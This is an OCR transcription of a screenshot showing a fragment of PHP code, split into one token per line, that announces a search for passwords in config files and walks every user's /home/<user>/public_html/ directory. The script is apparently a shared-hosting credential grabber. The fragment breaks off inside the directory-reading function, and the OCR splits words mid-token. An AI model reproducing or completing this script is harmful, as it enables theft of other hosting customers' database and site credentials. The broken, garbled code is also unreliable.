
"
echo
"[~] Searching for passwords in config 
files...

"
foreach
 (
$users
as
$user
)

{

$path
 = 
"/home/$user/public_html/"
;

	read_dir(
$path
,
$user
);

echo
"

[+] Done

"
function
read_dir
(
$path
,
$username
)
{

if
 (
$handle
 = opendir(
$path
))

	{

while
 (
false
 !== (
$file
 = re
addir(
$handle
)))

		{

$fpath
 = 
"$path$fil
e"
;

if
 ((
$file
 != 
'.'
) 
a
nd
 (
$file
 != 
'..'
))

			{
